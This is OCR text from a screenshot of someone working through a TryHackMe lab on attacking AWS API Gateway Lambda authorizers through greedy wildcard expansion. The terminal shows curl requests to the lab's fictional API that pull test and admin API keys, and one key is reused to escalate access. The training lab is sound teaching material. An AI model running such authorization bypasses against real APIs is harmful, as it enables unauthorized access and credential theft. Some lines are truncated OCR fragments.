 Firefox File Edit View History Bookmarks Tools Window Help
Wed Jul 12 10:15 PM
fireprox — -zsh — 80×39
...WSIAMEnumeration — -zsh
...IGateway/fireprox — -zsh
mx@M1 fireprox % curl http://api.bestcloudcompany.org/
<html>
<head><title>301 Moved Permanently</title></head>
<body>
<center><h1>301 Moved Permanently</h1></center>
<hr><center>CloudFront</center>
</body>
</html>
mx@M1 fireprox % curl http://api.bestcloudcompany.org/t
<html>
<head><title>301 Moved Permanently</title></head>
<body>
<center><h1>301 Moved Permanently</h1></center>
<hr><center>CloudFront</center>
</body>
</html>
mx@M1 fireprox % curl https://api.bestcloudcompany.org/
{"message":"Unauthorized"}%
mx@M1 fireprox % curl https://api.bestcloudcompany.org/
ionToken:testing123"
{"username": "test", "api_key": "testing123"}%
mx@M1 fireprox %
mx@M1 fireprox %
mx@M1 fireprox % curl https://api.bestcloudcompany.org/
tionToken:testing123"
{"username": "admin", "api_key": "2008951f220d4c8d9877b
mx@M1 fireprox %
mx@M1 fireprox %
mx@M1 fireprox % curl https://api.bestcloudcompany.org/
ionToken:testing123"
{"username": "test", "api_key": "16c7d47c2d1248dc850421
mx@M1 fireprox %
mx@M1 fireprox %
mx@M1 fireprox % curl https://api.bestcloudcompany.org/
tionToken:16c7d47c2d1248dc8504219441e3d23f"
{"username": "admin", "api_key": "
mx@M1 fireprox %
mx@M1 fireprox %
mx@M1 fireprox %
Welcome to the chat room!
New
InspectorDiameter: Lol,
ReDoS.
InspectorDiameter: curl -L
and/or https
TryHackMe | AWS API Gateway
DANS TOOLS
TryHac
Best Cloud C
https://tryhackme.com/room/awsapigatew
55
3
Import bookmarks...
External-Penetratio...
Burpsuite Basics (F...
SQL injection cheat ...
PythonMITx/Classes...
MITx-6.00.1x/Final P...
GTFOBins
Task 6 Attacking Lambda Authorizers on API Gateways
Lambda Authorizers Introduction
Lambda Authorizers in API Gateway are functions that provide authorization for API requests. They are used to control access to specific
resources fronted by API Gateway, ensuring that only authorized users are able to access these resources. A Lambda Authorizer function is
executed before an API request is processed, and it returns a policy document that specifies whether the request is authorized or not.
Lambda Authorizers are useful because they allow you to perform complex authorization logic without having to manage infrastructure or
write custom authorization code. This makes it easier to manage access control for your APIs, and it also enables you to offload resource-
intensive authorization tasks to Lambda.
Greedy Expansion
While using wildcards in API paths with Lambda Authorizers in API Gateway can be convenient, it is important to be mindful of the potential
consequences of greedy expansion.
The * wildcard in regex is a greedy operator that matches zero or more characters in a string. When used in matching URL paths, this can lead
to unexpected matches if not used carefully. For example, a regex pattern with a greedy * might match more characters than intended,
potentially matching parts of multiple URL paths. To avoid this, it's important to use grouping and lazy operators to control the match and
ensure it only matches the intended portion of the URL path.
For example, if an API path with a wildcard is created to allow access to a specific resource, but an unintended path that includes the
approved path name is also created, it may lead to unexpected authorization for that resource. This could result in security vulnerabilities, as
users may be able to access restricted resources without proper authorization. For a closer examination of this security weakness in relation
to AWS API Gateway - please see "The Fault In Our Stars" by Tenchi Security.
Abusing Greedy Expansion of Lambda Authorizer Policies
It is important to carefully consider the implications of using wildcards in API paths, and to implement proper testing and validation to
ensure that unintended consequences do not occur. Unfortunately, our friends at Best Cloud Company dropped the ball...can you find a way
in?
We start by looking for web properties associated with Best Cloud Company - and we stumble upon their API. It wasn't really hard, I m
api.bestcloudcompany.org seems pretty obvious in hindsight. Once we identify an API, we would typically use a tool such as ffuf or
kiterunner to perform the discovery of API endpoints through fuzzing. These techniques and tools can help identify potentially intere
endpoints and opportunities to expose data or gain additional access. These tools are really outside the scope of our hacking, because
Best Cloud Company really isn't good at security. You can start by checking out their API "documentation" in a web browser at
https://api.bestcloudcompany.org/